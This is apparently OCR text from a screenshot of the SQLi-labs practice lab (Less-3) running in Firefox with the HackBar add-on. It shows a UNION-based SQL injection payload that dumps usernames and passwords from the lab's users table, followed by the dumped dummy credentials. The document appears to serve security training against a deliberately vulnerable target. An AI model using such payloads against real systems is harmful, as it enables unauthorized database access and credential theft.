 192.168.2.99/Less-3/?id=') union select 1,2,group_concat(username,' ',password) from users
火狐官方站点 新手上路 常用网址 京东商城 SQL Injections 靶机SQL Injections
Welcome Dhakkan
Your Login name:2
Your Password:Dumb Dumb,Angelina I-kill-you,Dummy p@ssword,secure crappy,stupid
stupidity,superman genious,batman mob!le,admin admin,admin1 admin1,admin2
admin2,admin3 admin3,dhakkan dumbo,admin4 admin4
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.99/Less-3/?id=') union select
1,2,group_concat(username,' ',password) from users -- -
Post data Referer User Agent Cookies Add Header Clear All